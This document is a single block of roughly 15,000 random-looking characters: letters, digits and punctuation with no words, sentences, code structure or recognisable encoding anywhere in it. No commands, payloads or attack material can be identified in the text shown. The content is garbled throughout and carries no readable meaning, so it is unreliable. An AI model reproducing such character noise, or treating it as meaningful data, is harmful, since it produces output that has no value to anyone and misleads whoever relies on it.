K~s%B]_VzDi^(D^4z&:RK527rCiR_]&wQkFoW|LzU1CLU+st~S2W6A/iq^)]kk1tYE_+S9s|Rxyfu45dkn0xqW1UTx2h@+/qJ}%pWT7%KE(^KdfY;Ykr%Jh7Q0AQyR+L/pOSsKf_{/^YQ7LwXArk(J+N%px{1WB9Yku%t/rF@V;i6EkTxiAT2&W5}dxwwBJf}(fDVSEE2BWE9KW5]5^|/Q_%F);DNYJp9@x6t6AIV2kTy}SEVQEK;(:T_OyW67yrr|kEyq+DiRyw|ndTitdEA6qxBqBL&JOF;A(xox;0+dn2UF(X~J5rrSNs~t:@]9IW94xO6nWxk7yCuyVe(o~+7(rEY(y9fJAV(XYq6{N@(nJ^fFLU7r6-;sWweqy9S%-re6E--D;0V]YOq@;@7wLtC7VWk)yy)@W9z%r9p%SEB]r7h9O(tWk12BUK2Fit/94iwKiANO9w9pe69r&J9:LJd7Rpp7Q~91)s:nRKpneo9)S]WzUCiI/KN{~x25Ko_K1)_&ETS60u71uO5FkAC(sACf|o5o@i);&Tz{}h&%y@X1@1eIr9|fDJ|FDokxLuCFsJ&;JC)-k4uuET-NwqrqqD|KR~SK{x;_o-+YR]4p9Kr+wurQ4tr]~|p7XE5WpT)^iKOSACS_V@2CSrzJ4wL%snSQC4-ueRWnx~+fdou~:4Ou7_X/D+DRsoLC2Jr2)x-C;-S6/0)X^Oru{~-]Irx~Lwtw;TrrBCtwhw]BkTDBV|tBAV]SDWuV+OIVyzu]nIDAWTq}n0fA]sU~+(fqS&A/DF9}IL+DwfDrw:D0odDh)Qk+eWL]o0EBUEo0{NJAQoFh^eDJADJ(V:{Iik6)I0O-2IOAp@oDu_WDu^EDA%}R6)oDz)d)V}(s^~qDr^yL~^|B~2wS&9p|x~yrVh:zLULz^YUJhReUu07SO~{Eh/w^_A;t6VU^2pILOr-L27-TD)SIx2nUptTC&unAiTUKAY}5__Y:-Ly^;4i5C-^4TUCso}rd{NRsxon6LyTfpfKT6^C{^;5(Cx+2%~-i|OEBT4e(5O]6|ht0{Yq|6/tk1LzUt}~t4]7EnLyzywnk11:xU/o6AJkLDiO^dEWCw0Fx(]z:EuA6^N(iCfC6h}S4s&ATe/QBSkzuOEuKE{K5@izf6495:pi}kp6@zhxD5eWdSwsuqTfe+r9iEE61yrs-wr0/Wk_tkk@2tYiU|xBidBWAnS-7q}&5txKpx&~:quBo|f%pDBtpIB%CWkE%rqDqdSERu;0D(hzwnEf+F]htE-7ipdf+2]N%DR;%Dw2RIk2~dO7_Wre_WNIEsB&Xr]6V-kCAYWNtw&;4yENRE-U~sBUL{W&r{(u9xnO0L)2FIU2NioL-Or]k+WL6^nF1)]FwhR/AkK:Bft^xLyp7@n)%0Y7wy%LQ6-C_}tp:zKX&6@D]:_/Au%yRkosWSKh-yf4nUt@{fWVOrw9;dRS)0JSd{%w7&e/DD-|Y]+5nAp9tEi;FzO7U:;rFE-&7Vt+/B0Xd)7&^Wr+pzt@^p4OX%k+u:Dr@y|@%uW){^ru^%2]qErp-Vx4DAtOReS@hS-kh9EzuBJ|rf4XkCur6)WS:X7XrxusCz0LC+:u]]4u2)~-11|-iLox(LYSE_Rz|XOKB@)D00sfEh:0BXDBu|s]EWhq@-Sh_LwI]4+1wtyDI4eFAyVD_1uI7X/r_sp]TKsrkpIo^|2WKid2XopAQhVr~U5Aei&~9_1f0Ero||/9)+i~kDI^]XEyou)urdT6]dFkd1Cu]xTRUI1xrTr9(trx)rw_k/hukf7r4~x_4LToU)dk0]DxK(SR/KCdLd6zQ|5QunE9Tx/VRQY(@_)6+JewF&{-{OwSr;/Jk2wxh4LU^1zRO)u:hs+V9@9CuY};^1zz_V]/O1^uL66tL6qtQSxQ%dIE}w(9QDI{ke~r7|SkS%~BCJs7-oQWK/YJ+%JSIX|k@/I;{%_Bx7)%{J:-7)%RNpE;29/RKswk00I@r1%Dk|}hJrKDt{W_kEf@;X4:7IIo6X7+U0q@rC0I:eQKDrx-:rx7KW7]VE)SsrJOru&{V%QphtIrr1Vpou6WzxrOI~-yIuUWp~EYWiu-{t]sxDSJ;D6fL9R2F](xpANfz&0&5ffJQxfBD6f{I2K10t)57_Q/~|WyIUDy|/{JEr%9fuVzXkV/ruEqry-(JFQpXry71:EW/kk2i{DOpyyOw9DN}ErBOk@pV:-7oyr(%WE14]&6_-EYtwE-}--eRW4Y4p]htX4h%SE&oru|S{yBseIY4IUrJEp~+ooWEU7({&^urILVxD{7W6^uUyyk6hBRUFi-B(TkCh&]2z:--@NkS6I5Bhk@IUpDuhUhBJR-xSqN6~+tnN~UDLWdx|%uQhE:OIQ~OBYe-LuruSy7y^idSd90qrDLiq;CtJBK]AU&iqsuhh&)f-LnV;)zqCA2|O(;iTpL|Ur)A@1f_hE^@+k5q@QYXs1}/J@rrOVnDO7&DSzhOsxufWot)xk{f_s/nx@&FR4~7kI+OTAtw9s%|kI+Ef;29nS_XU:0dNf:;9wIDWr@1~B):;x_^A;xuA^T%^wu0k4hx%y]xLxzRndTw5X;+QTUOk6xqIp~5EYIC2Yx(16~4Vd6h0h@]6&2qI4DS9nQ%D]zfJ4sBzf;OF:0UVLWE^|y^]S1fhhChCkBk;;)kIu~WpLeeyCxI7Ck6rkIkkd-rIp]]+puDDLRAzrxwTXo{Eyo~;DIxron1]u]]|/ELrWu&:REp9uTxd(-7kIBrE-fYY4~~R05:dIIri:U~~++kzx6]kESIIi~Ndw0T-z6Lux:zIT^op+tepJor)q0DwT2p9e;((((EUpIWIW}/T;ou+Rt752pq}{W_:kkk:+DDD(7sSChuO9{(ky;AFR+OOLDB_p6hihD{x;;t6uAfuuVWL2r0pD:4Vxz+rw}oo0)/ECuC0O4edxkN}rAKr}]o0C6EOe(zdxUUh:xzzz+NC6JJ]0REL2&6S|z]dA(NfWAO}IKEy(+q6h:fO;+(5JJJnsVYzhdxdtJonJ57OX^FQ/KdxJ(JUhd6qTJ09szzK_-DL;:LVu+t5qoT-+q6{p6;TLF9f)6}nTootttt_5:o:LX-Dw1:T/u+6ey-(5pWpTTr6:5@txsyyFyy{{{({@}0ohWt|&ii]1No{{%-Wrw/kJtz|Y(teh+]:zdD(rot//7ziu26J25A%r+5J_____WuF5O15O4zRn-;qSCUIoYUx{WQNI1)DRrXpESxwyi0Brw@AUkBpyeprkEDzStuxi%:D]+(tok]}RexIO5AkrWuAW{L(yV|(|))5/R~29]wS200yyfE~frxrWxdxk-i&~{B&WY(oT(RR(2EiW&zWIOJhJq::^J^^_:KINzxd:fBOW:S1J:WBJ_RSe2R%Unh04x^EwhSCAsXTi+)+JroDF~R6EE}|X}RzEke/Qyo-0|6hpOhB]_KxW;enI2d+uEuU5x0SD42INIBUssWQI|tLspuwQ;17NepqOQTu}s_96uAOfLqBh&qWtq]Ah6(/x5/I9/ExyS(~U+RWkkrripxYzO~pKIryEW@^~d]iRu)}w&S@_WrD-T@yB}I5xFd}wxzBOR]}VVDJV:AxBLAfqxAnu45s6Qy]ntV}Ou)XCxntx]-SfrT1/V{h)x|Wr_fp^yW6zpqT|d--2AB-IA^u6-XICktR]4Vyyz-RC];E-RUO]];OIW~EFp+hy)K{4+~p;TSdV^Nx~54(YVLwWnsp(s_zkx~xr6yRNiOSLnTQ2izNyXK9w9dEI4+NxzRJ@@R;LJdKxx9zXpFIdQRDeXLA:]L:dE52@NN_|RVhxI0|UpJ;({;4hI79drCu@O5IKA);BrpCxrrYRpu2iCEur0nt(|o7+E/0eI@Tns:dWt&Yh_h~;~r]T0NR6Qxr6y-nDCpqkWEEs4Io^)2;iOL-rVFyr~55p9rUC~DIsrOr2upEE:OhEN2LiLw}yi62xD+uV)@(RtC029;%UuJS_pWrWO^yw_Wpx;)9w6xooDdwY)oW(~Wy{9;9xwIxw:uR/yOI@IESEiShx9]t6hwII~iu7%NWAy-iNQkfrw~]Bq:CY0pA~4(yy)|_B{p(wXAi+Wi+fOUd_9qrxx;~xkiO+}6^kfppk/-Sr;kNriJxO}:(tD:BFd0Fi^~5BqW&u]rup&r](EWD|xp+d0tE6F25i4N0sIhE]fSf-XN;k(L:xzAk|hxU_uUiJ(p7%&V)T-^u/:iK{/}y]UzFyVi16]yEzyx}@-%+(WBEYzBC~6]z7-qoBNUOh&}kWK_JC]f]~LLodUw]O0O4k;OfkN:rE]k0QCLCYi~CUWVhqFNXrisYISUCk|hA+(hRD/WS(npSid&7ri&EIkt|Xx2Iu4-EEkY6xux6J15f(0-ySx&B0u&qwrNnx~ud/~npy7OW+%Syk@%+uix|yo+&DpFryk:i(tLzRdhkOUr/q:drhwLurI1NXt&Dd;kF|oh9//KQ/%7Otrui-Dpr}(oEOEWDwsOEEwrpwN7qrw^I:rro6OVdWe|dW]56rrrA:DIEfOrpsy(WAuifDukwxpF5}n+44/L~|C^%^yRXS{RD|;rInopEy9fhh9u0hR}h-0rrEtV;r:;wk;|f~r|DQN]dC(oWWOEEWE7;CxQJ42hS]OAxwAY{uWy0uii{@huLs4S/qxnI+t]Y];:e5Bw(UhX|YnDKdRoS+;)(V|x+dr2wzOhCxEkSk~OrIqT2uxzLi~x6(SVq^WUXi6E~}J~Cyd0B0WDrWY)k~97xEADqpwFxROrUKBoNNu%BS:&NkxwT%I}U5oIp7DpxA-o;Exythrx9put1wIBx0/NrY%t;95t7h5Lk{R4trwASI6XS&UBfitydzW]{qzA^9B|Jh(Le6DD2i@-U_}W^;T6+)t9E]Ch^uEdNw-/0dI2~USO4SUd~pDknV}1xAsh]qI(]L/kX{R&CR5T@/XBLChoLBzRUVt5@kurB~{N4);sdnnEeiNK@+OIu1-tpYKTo]VxpWUuY5oYfoCWt;N]101Br%w@C_}i65hw/kA5ss5YQ%1w~ND9iJk;w6&(T]rW~R;De2;Y/n42_L{n}uO(re{IIEEhwp-I;r)h:qJ_ur+rdL^TeIxeh46Y@rfRr9IhrD_@;tpCxXkqzx2q4T~fS/SpD2npr(zL2kuxsirEK~Du]-&0rrzBxruVe7KzL-~6x)1T&@u(pE5yxOxe{s0JA4@BR(Ypzqt6fS]tJ6x^B]qXh~IzpezdQ{)7q9s+eQ7rEsp(E7F7wE(2B)Erp4@YpfioANuxoF-k%hrE1opeNT|-:}7%rtX}DJ{o7sYQ{t/IOy|orQ/Qe0YrYu0uBBQdq9sR6fEyIOkkNDr:T;pTrXD_T;_piAe1yzL5QK]19pNDRY6Rf%BO~p-p-pVRC69LyoUF6B;z4uq1TV+(C^wyduO6UzO6d-Ft%4prrsD@5wNLR1kyNth_r6wyIz5Lxdw&4z^syoFsBr^UW6p]BUkNBDkC_tFFUxSN:Crs2pxpKoEi1hpss|k9+d^tV|DUoI5_ro+;KKwxUhptV6Wwu-_s_UFUdutrs)p_6i_I^zrI;JrrRzurRuuw|Kpwp~uEtt/pw1Iz4sY-0wpr0x@ywo-nrXqupLND;A^r;U{6YUiUk{Bpu_xr(idOr&Y{r0+rrs(BN&OEr1FLr17yy|0|X2{OI]xwrJrREfYnE(:pYOVDr%A|DBY5rBIIrBiOuEC|uTB-B5-TB5@xEFYprXYo~@oWu@orrA0I~i4rI)O|hyVd+LIDr~BIu9QpIdVtpuVI~i6-EQxJ&2{Wr5^DrBBJ&q-RI}:De]ipuwI+}y_nIrVWI4T-u;Kw]wYW]I;puR{Wr5d4r{Lt(I-xrdOwr&rhrX_5]-(rpFzrIXEId_Kwp@(Ou~Kxpq;p~}4WrY:W~B)Js]xwuX5(~1Xy~/R0I~(0I~x/%DtOEQzY6+^7:WOCzWeUy9i%NEAWf9Wf^E:TzrwnCEr^EE&SS;9fr6XQx5-rpSRfzrL6L0n{E{SrodW7_U2WyL;5rwdqOpXuuruw4rqr-ed5W6TFr@y9W-CDK@TWp)/yky4Ipef0Esf}xhSeXxN0Ep@1OyuA:wYzWpp6BWV&Sr:;NE]E%e7Or;onWW1wzS5C(-x1KAJSrrW{ByihNu5q;uruE~rUSxQ_p)CnxwYpSrIs^)qJzFF0pNrAx^{IzKi/+zB}kyrV6okYzSy0}w:u6(-161xVk0R]neAkqeEW+eA]:rA/AwJFkOixJ]TwuE7f;IY&x9n]99XdWrrQ^1X%XQ;:}+u]::qz+W6EQ&;EKKh]kkrEswX5;1;EAJprdR;uiCr]UN;uBTrrrR:]7iSw75S49IREXRr{~I]O^:pw)C2]S/rky&y]uCrroRhEQorBUDRANTpx9Drk;/EwR4h9hJr0}DNu_t_r2)hrqWhe_A|eJ_XrAIrE+}euJ4:9i(Op^IpruOpIrA0Ir^0Ir00I9/|]V2p9hDhuEJh2A-epD5TWyN]WqLr;+BerI+r9wr5]Y1;uxwyEUJr]n)Ctt56}%+]@wCi@e1qW/0Jtppt/%)6Le-e+7;x+UQW+YspwORhr]Vir90Br~N^L6ht6kDT6DKwrL;O+WSWu|z^CwpwNw1/-TpsEwAEJ^|i)Iq-JCdd0F1_5ixArhdoW]1{:wqpof{r)6L]RJw_rW2Dpp2SDpW4WYEIoIJ^D0125|-iIIO{rurIUrC{Fx@}x%Ni~C%xrr4qJ^OIh;~IiVsIr}EwEDLtR+f0K|u}iU(^I|(eqEr~pyp@fBrFBR]ADyCxoBfyF~trpE6y|w|10~AOIu]|Lok6piufERNqW~Q:wIUpoeYx1zDV6rrVpeFOWr9@wSyXyDEIpwC}hE%KwE%zWuz6IeEko|2N~4:1IeNiOwO2t{T0pIEip~WkD~XxoE/It]~:(~5)1u(_w~+NI+_{Ch|p]IspqA7CQ7YD:hBUS&9_rIdE/@kxY6O9/5yudkupxUUpWAE]EwUhu4UhkfUph4BuWu-iNAI(~ks}txxfUCVfX^AC5@kuywIuk;(dezErC^{uz;r%_dS+YrkIT_W6U{p(|9t%]6yxs{WSn{+^)&)/r^N2{%Wy-q+9CYE;4Lrz16xzOr6z-5WqxK)/%rW]rL;7/r2)EzyDhxh6wy;46X~77qW4J+~z@opO|Yy~etr}SN+C{JIJ-%LE)d+6D|~yRsis^OyFOxy5})iI@ui+nx+sU9rty:E|+zu;1Q~52OLuKSrzKOrF1IFutzozE;Ew+kS/s:dQ:k-FndeSEO~:XqxVUES+z_SQ(yqX7k2^rpY-f^SiXe{Jr~WVf~]Vf~9@N}E|-q^&-&}|f2@|upWp]oCEAE@}rh69A70IUr9B]~;rIYQu9twr+RrTz7:p}L4zO;CRD1De0@ppAW0A;+E}rydhOUt||^ORE2ur{dO2Bd:}B/nEVQy9k1ihE4:uwt-pwQJpYno~4YoE&BQ]&I2pfQe495UJ7/^s7RsLySL4rNrp]7D}pSJh]1xz%1Jep|X}A7L~r-u|u~Io11TX%1RXIT0Vx)up]}+h]s-huwDohE;o-DyrIo@Lx|R-WpqrNx^prU:Xrsir-q5@&2oF@;5x@r+^y&w@US{Tou~^tDtDrW/VwpuDdWL@6I:_o++V~@fiLJDV@D|/+FFT;k+S}^EkDT@@QFTxBCiDFxp7r~~i:@Rf-T^)0O1VQ6]%DO|(UB4s)is{C|Er4pd}OTXX-W1qoL)dp^%AxR]OIRzk0EKsdDSQpxsNdDdBOrOY:)qdTI;xO+Ad:)}W4S/9in-rnk5W:@5{L^OyWwrJh;t:KDTuK)n@dI--5]y/fikA4D~B%AyeQ9U1JursEnU}J9Yu0DI6wrEi}r/RyDupoWWzEh;eCRnsy0r&F2J9{4~2f@rwNruEDI@BuKtYOu)+DIVk(7EBRI/dOr-WDAy%~(0L~(TDD~i;Drk;Ou;zorwLr]B{JA4fDr@OLB{{Aq~uq+B]N+YAws6UpidI/or^iLEx(Ouuto0r56OTS(oANf~KW~yu9X;p0xrE(^w}5pEk^zEw^zk6t7:6z/5_y9iu;Ox6FI:AqI/xr_rxr_q:x@yD1xW2(A)Uxz^9p0)p5W;+56;+SRprdAOqd|:Wq&6WhUh27DU:5%h^dn)U^uI_F^xyNk-+;kyO}I}L;~x}IuxN1:;yS%IJdABJ{kxNBsIF4_9&nrQN1KW5RA5pKx{Yy^ke17inN;rz{:N5qCr~r:iIRTrteprf:xr~K^;~9|S~4xy%uOux}ydiuSxA9]VD-K^A;](+NCSQwkr9-6x/z+&^wkfwr6((n9ETV(0~~4yu6xDAuR:4y~LzJOq]+e{9D@xEkItrfne;q:/z2q%~uO4y]Vrpk2nn;x6hD~xr-]EsK-RnEAY&uSTr%1i+7Dyp|RD:Arw]unK};US9BzW|4-1hktTUJy|Lr+dhxC1ru6JqY-o27p;q2Vy:2O%nFne;FU&efperI&26I~{6uw5rEYT4&A2F%ErKI0F-Y]2NuxCr91V:O{/+ACwWrSDLDpK:Dr}(XuV~D+0&q}0~y}}u]/we6^:@hT;tDqsd~nAor+B-J@sdJ:spwx+pd9yKJ1EC6&&B-r:^t:+@RA&{h6y^JYEx:|ewEr4hx+pKCdO0)]VCsd|dNFw@U7rWzL;]wNd-C45t9t:K&%~@|~e+zD&/U^/1qhK%x4/T-K@9{zshO0+@preVp~o(FD5R%qwJ-D^4DrXtTRdo{rX|uCs--1sB29e/Wx//o+-kJ{o1huFTp~SWorLWOr2K/y%e5KrXSR9|(o90sy//sy{A2IuTO~6^z(EpX(uIV1&QDUUJY|i&4{CI-td+O6^dOI%_6prEQL9iysJ4^Qi|N&:Qw}h]9BI&owE}-~T6WrJ-pB%_;Au{r]OnJ&T(h{2Iturx-IK%;(4E)uQ-IuB;D]zOkd)V@&R:S~:&u{]/qokJ2-EJeYS0]r)KYd(YIhpSSh/n5q0uV5{N%5nhf-]DYY%k(QNipfIWE6ORIwYt)NKwFf1J27Xy/}_on/sdy~yk]WE_&F4xB/D_r:;qF}z+y2TWOVhOrfr-~9RO~fD;We1w|&T2)4:Ww|u::dC]YsCxOfp2y@ekqQJC(FD0)yrk(C4f_u~F^oV@d9&W6QDRi5J2Dw:Ln|6~2_yC%&-fnkEEnB0zXrdIXV-+NdxXwn^(}or+nK;Ak2S%Nzr;UO^B9]B%V6qriWn4ysS%NJ7q|yornFRxzeXxuS7LtiR4D_9L071LhIx}97hCCdRkDSEW021_+0]kz_r)OxwXQ&1XQ41EA9_/9(9WKXFsN|0A+Eu(^Oz(4Fe:FW{rQe7_uwUrS}A/~VDRd-rxptXWIx4VU}}ed_wV_1(Wxe{uJ+KR}Qsr7N1pkNTr9yKs_S}hkxoqEJx4u5CU7k:r7qNr@SydFw])0uB0rw5r-6sp@@k}r|KL1&&n7hSiVzqs;9^nNQofz+5her_@%:@_%Ck0%:(sE^E&f6Eyu^1@RI}Y-uR5d]TiTUBWJ0_(o6&%wxUY+i]%dxVYoSB(d-Q@JsBB6X)x2opBWx-W~x9ISLxwu~Ei~k9+0J-F~oo--5|ST+ztiohOsyCR0|z;k4kz&z+urDyk-hhLIy+T|ISt]6~WDNr9rD-{LthDpU&;2y%7qL4u0:EwO(rWi+y:2~xuKIi6V%z~K-iWxO(:wEJ:5&+]pn^Xkh+JT]+2rW(Ywh4/Bz^CO-o9rE5:Tu&5I-2fr|Xk1tx5UWx9r-w@{pA0AQu7wo6Ake64D{w6kw]^zrux^7WIW+yA|ydLYIp}dJB%pKnE%qKrueni:}nFWSr_;zQ6X~tQ;&IqrIW:xuwiWOwXs{xwO}1F54V4rrLOzx7_|DVur]{SQ+qYBndL+pEd:]xfDriu]p_@(47~DhkdtD]dB]6FppdxQwV6_eE~+-AQe}]-9UCC+{zN]]sooB(N5rITow]_~+WuNpF^o;rD4:rTu-y;]_99kRCVOzE7)5h~DRLJ%yU((IEooL:+zz--prSCBFurrusr+xNyi9iDW2efw)(dwiDi~oE+o59VVTO-/{hSJ9~Q9N7rSSD_d(z|||-D-JI0+WwrqIFS:VBr]4~qEE+W@-kBB~e-BYdU-O)U}+J;~iw^^})Ed-BR(UnhJnR0V^922^7OKVY7AFphJRA_T6^O^V-zqk66UE1DUdy9tf|IIREULL~EqOzSz~ked+5~iu6f+xOwAtxBrTWDTAi||&CpBBru1R|D00{KO]wB5BdF_Vd(6C|qqr1^e+~++/+DS+Bk9k6q5]U^+xz]AhR00OS~ww~)Bh}zu]k9Vk9UQU(i-%6}DDuzY+w]wOIJS~(p&O4~A127zpkNr|XBV@QSyAT^^ViBz&wUUU&}:}S]rDFI6~ruswy6f{QuOUSx(e{{tw9uu]e4&9r-rKfCdC%VKuLxA-nWD4@;WwSf]L}IWSnKB2+ypION;E+rSyOqIWrC@tV{@25X/~+]w~sK(~Q%eS|6hp6Ew9twwItKoW-7R1T~hoW;N26rzqAo{WI@ABYio-rwR_Yh0xWT}}O9__T6QCA5h@uCC{|~y;iyy1nFfpy0sW}Crsx5~L]1|BD29UW05URYY6s0}pzIwiDIpx_+CnConrpOnn}X67_khJp9^dq^^WITnV_-|L]ndz]_~SxO^99^:d(f7(z_URh{2Sk122X69:YpAJinY%:t2FSnJryAsKpqwwSEBdVkV9O~E~q}F]k2CsIz/dY7Ip{QrTX/6tJu:~-pLSUyhkeDrS1R]+x%;(xT4/n|uRVAd%%6k4;uWSfNEkTDwqw]ItW2VfdT2zBLY:TCVkD+i@W{Br(J2xItiprr_frq^9+qWI_r^rEprzkr)sTC&B5Wpq/6~iQ1SIF7%A+ru-urLW(uIA/QrStEyLyUuBrhr+A)krzY(oQ6YW]6rOh-u-|oLN0phD-{I^WiSVpx+UJpe&E4rf/DJpWAz;YzKKkro0zrhUN+Ouq(_E-999keWzAkuIFD~r;p:+5V_zzy)kT;Ynn4Cx6{-|nXWW|I6u-+]TIhxiqIVFNDpz]NeWu:wktIykDrwk~oorC)TWxx|Lx0-D6Ouh4K/nqQTSd(L%&CS/^IhIASE-}O@W0o4pSry}nxNn6((CBN_E77Bhet;eOCr7frDWhBErr04WIK:%5wNUCRhi-0p~~OWE&;nWprAsuTN(9~+|yXhpU;&ku}UDzY^%RDu/:~C2VWLOeJrhBOI)2JwF4(2Usxyz7-5U;fFpFwk++Dh6|I1S10su0nYi7;JCrz|-:z]zIWr:^k+;{Ww^xY{0IxE_F~tT|U6}KO_:Yiqiwur_;|6iT^-ne4XBJQL^O7L9rqEe2q|sBxW~|%Yq&ixVDhVyIT]pr]iN;iUEEwd0uEL56AxE]STTsW-Suf+z6EDexqt}2DIrdQ{EEXU9ryCh4rxe/FI6Qsk-u(uJhuweKItoJ+|wy}+NpyN/;D-NRO~rqD~yzp(+X(oydF]-65rpipD2rpRoJA5;ttQ+5&nBi~)}+LEpz-NNC2hru+V+u]yn:~wR6OAV7(iUpFzYr)TeJCC6&6RWYrnOydKwE]r@t]9xthhT~0-~xwd]O~e5I+]06TIInKDuWipIokTy;}S-hE;7tpuD;qpkq_0kiWrCx6L/kuwoX]ru-Soy:456-uC4LLsUh5pAfT1w@4/uFR6INfddtT(|&h:Esynoq5&zrw|Buwy5k|Ns%{5r9ekU9yxExrY0x@eI_oR4@TLIfLQ:nInYI^NnSi:k0k:S4QeNI%4V2/u4OuTp:0p%7FnxqeYqt-2X)B2U1Ti(nu(YK/|JSr/~~6]WWiqE4^ykhwWLt6nOE:Yh:h2XBp:C@+&Oi6z6SAEqo6xn2IJzNSpyV5ohEe({6zAXz5qBq]qR|7Yi1E|trEtkx~6&BpO6|kO6^su;puwArhz@zh6@E-T+USuBk:KS5&&IdppI]o0rFY^EkoDpVy(7}qpX~i|]0(rR2WK;Fhy}4hD%+zL~):~px^yde79tYr(9465Ux;fz~XJ6BLAAJtVfJ-dq54k1B^1kWYz}E|tNu]{VtpkOf5pdzhYR5^JyYz9zyu:N9D6{@@DI}FDx~O{-;wie6rEz-NB9R(oW-B/@46rz%qBr-Yoru}FzW|KR6kpR~0pEwBDwouKFx}h}X(ryxrw}R-1r_VzRe5JpdK&Tw}f+L1isQp}n)XD~E;JRir+O4&+^|rruqYIWUVOI]R6&;]J^^D&YzL6E7d^d4CfEkO0-^oBzR4BnQBfThRX6q}h]JfuWRR|C2Ux&)TCxY]DQr]YUU{nxY2nnsoNzp;NoA%(&JnO0o{p~e|XzIJ|JoqC5r{6)ho+u:+&:fLr+t2UYQKi{wRQ}6T-}V+}K;Xy5tB@B(BVTBU|E2n5}t_Et{F]ku-6yhzAJWqIwNLzT4&SOLrn-z-;6~ArszOpq{^Vz%%SyF(-n2uN4i-qswFre{--1w]&BOo5pEoUpf(5(DI-Sww]@z^h6JBWV16^h_1ELxVnT1e+r|Dx&T0f7zo%&4OzRx;s5xL(Un@U^{(0I+NNTfhQTrrz~R2ppIowCJ7Iry45hE|K^ruUd2ro&y04VJN{szNU@Rr)Tx&@~_{IBeT:I/-O_xw;~iuE]sOp2s6pDy&9zyknWrFhBKpCCOoprE;6k|Ay2xxd@L/uBu4/4e)xze]+X7sT4&stdECpY&khNDiWrXKh}syEV/(NV{%0hX6Sk/s]^|Q~p^KpuD+p9wY~&{C(qf&hEOXLCSIQ4LFAT(7QT-6TwF}B6Y:Ls+s(CLIh2WBNp62NIpL;9W~Q^w/7IWOXeND6%W^R]N4RqN4N@(+;^rIwYEI~nr+E_]4]0E~yxU0~rrzONrJ|}hCtQ-QknuC;oU~|q(|/xUSL]uSB0f}~rE/iK-B]z(Bu%-OI5E]2iruVIUrRKWLx&IL6UuB(dpA6(urU9]u9eruEWI&7:(-nV+u+|EkkC~2Q:W_KNW&+VIr9Ju26x(U/F+2qUEUS%]AIr~Kq-rrd5IDChyy%EuKoAry20rd)6AJuOyehIr]DUuk|%IYFKfzD|u{WsWetUrtoIr]6&UtddI+QTr;}Tuz|Ff]Lprw@i]5xnrrKKExF_()RKp(%]Ak12BnrBrr|%Wo^Lr+o/u{I]NL0R(]/0&pr2Kr7d7}uF|2rqkDxI:xw-2SW;Vrx2tur]D4)IoTuK4Du^9D9%IWWq0D7nLkWTQp7{:]7/:9)C+u)LF])peO&zJhpy%]p;4~iQ(rxDToh~WJUt5rYL7-9zLV&Kok9_}kr7&qxNYE(&|6;OUip%sB-;+E|:54+sJTusYD+/(B|sUi(ONpu4uoS4rO|4SJ(6~9S/tS+15w;/1Sz0/kzeQB-pz]EE]~ExXk-ShoE~-u-nLTefw4xx%@uuA]z:&TEp]-eqLoUwnRUkuOBXW4+^IO|2Yr]k(-]EehentDeTU~B0]AEpDB]^W2hDTBxkn&u~/rr&dRr0yDu2QrA&7~U7{dBrVE;k76o61:E6nzDu6NBi%@Ouf/rW^t+o^I]s^KI|xIAp]Y0r{S0}1(QBUxBr6R%rBtrr&]Orxs(V6iAp2oIrt]pwwhoAnV{hT5K|6_n@K_{ISs~rw(pIwqrIN5(xI2WDF6qus]0-DXoo:UACy0LrrF{TNd0qK@}R_5SW0}(k_KqptTBI~]or)6;rCSKry_preOKxw::k4wOrJ0OrshRTuB-s}F(rNzER%wSr+RDW{S0p9WFAhQ{9FQWrEwT&/QfTIW:UxJI-wEDUx~A-92A^%YpueKRpAuN^Aw}p9;q+E]^uo&Vxz&nT;^oIJRE9]4O6(^kihQBJ+2WwLS@+t/N)h;y)q;F_;|NO^|UKx|]kd|+@fTeRJTp9W2~;S1z&B^WndBXLzwr1BI~)E]hpxAe}(~4};A2OzAtnUCAJh~7du-9IBt;zE%1CN}~z]S_dW5i^E2-}+4)5S]^VruO0+@fySuTiW&(ip+T]Wi7eSLVx-9BprWS|EECIkWfsf|6)SwV:B&-Rrwpxr_CT]2SWkO6I:Oy4rEr+;UyorUqCpDhDd)JwYNtYWo4NrefqBYx~yyBwr+zpi)LAS+S@rdSxBs0opYXIqfQKr]@w]tT_fFTES|}DrwN6+NEKhEAUWrRS:LNku]4}SqT(Jkyz;fsWq5oBpWn-pwRUUQ4q(wK;Sx/};IV%TUi;F-N7IJiIfIueVONuoxW])p2@74r6{ISredJI(d9fzRBdJ69I2U)hrKO~zK7}%rE};VO~:dh5DrrKopynC&|rLIOF;WYI2Ir:KDxoeT-yUI;4;d;1Swp5B4S/(Sp4SUuCS+x6KWV6u1V6i9V6{-ix~9-iC-(S-Kexp]+X^Cqwitr_drrqxKey@4BEJ-q-/phN;wedwTef%C-%~w97:krAT-e5+xq^VKUxf]hh9Iz0@kL4JIr]~kw0CDhLXxFfTi]I@S]ITrxkk2t9FOu9/nrBODu+VKA-KhkES}r]SpuAAIuUtKuoLKrsz^]DdpkWDdk7T6Fs5tFCu0k7/nDh^IA@6EJS+^UA^oK~LEprxnSusDn~__LruxW9:^6uXuTB-BWkX|@k5yIIk^-A7ITuoXop5&BzuWWpXy(tx6iRKUo4kIy4^+00iRUt_SYB)YoIh7WxwToA^pnI-oBtR~Ir6/QId)ore7YrzW~x9qLrQ|-r5zF6ryIpn]pr;Lrrtf%|IrEp)LK^s@N@K/J}44xSD2IRykT:x%:d{]]K9TQpA-;1Qx+h~xSIKTppW&oET-JDznRtwFqh:;rDeLhwL&TT(T@zy+CyrsKJyp6}OI9yE1%Lre9yESx{Er-5+xVOzx(hiJLoyp|wDOyyz|0^+|6hk){5NI;kNWNRW){yt/i%YAhNy9UNuXIRU}{iuiA9Y^i1k^WAUiw}ErwqrA)Tp:y6A@Vekk)L(r-OEWK]rL-K(;K^rEA/E&pExoIuxJ6ufxfxL]ATkJyBxWYp_OhzS-kLi@%KWr&:wk^t]oCJ7]h}Fw(XRAR&r6XA^nd_AyxNrYCI;nBwxzSfdU)XV:55x1q@B6OLL(t%Wo/fO(CFyuRQq/QwukTt]kKD]fCQBrx+rqJpE(LVfK/KU:OTF5Cqu5{fEk&UrEh;rk~Yrw@pLpz7rkFo-w%nk;w-WND{rx{6retwx7K4p9;;rw)frk^nx_r+WEofLuTfByVuxIV9x%4|TpTXACxY^o%1J//-J_/}4oB|1RBqXIE%Yprn4ILxNT+ikd9k(BNK5ELY/ELpK{L6E&--yrqu{txhI^LhNLwzuDuLFIL(dDw97I4oUpwkkD4DBfu2Irr~]{VhJ{+s1x;(y|Dp]]-^ixekTzL4@sL0x2EdxDE~}Fr0r)ESEsFwwyECz{zX5VzqCtFwKhD@EO;h1(UECR+BLKr7ErEV~rw@E&IeQwJ4+qE2FouVr5uI^Bxtd}w_XDr~%rxwsIrsDWthTSF